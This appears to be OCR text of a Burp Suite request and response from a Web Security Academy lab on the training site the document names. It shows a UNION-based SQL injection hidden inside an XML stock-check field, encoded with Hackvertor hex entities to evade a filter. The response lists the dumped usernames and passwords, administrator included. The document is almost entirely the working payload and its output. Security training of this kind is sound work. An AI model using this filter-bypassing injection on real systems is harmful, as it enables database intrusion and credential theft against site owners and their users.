 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0aec001804b3a10881a8669e006300b4.web-security-academy.net
3 Cookie: session=PKmk9YvWwd9o0CCxtlwgvLQKf7zuCvDg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aec001804b3a10881a8669e006300b4.web-security-academy.net/p
roduct?productId=2
9 Content-Type: application/xml
10 Content-Length: 192
11 Origin:
https://0aec001804b3a10881a8669e006300b4.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
2
</productId>
<storeId>
<@hex_entities>
2 UNION SELECT username || ':' || password FROM users
18 <@/hex_entities>
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 100
5
6 120 units
7 administrator:qoth0v1i7jymy2zwvtlt
8 wiener:3v27fypxhnh9buxnrvry
9 carlos:0918c2059zqalletjmcp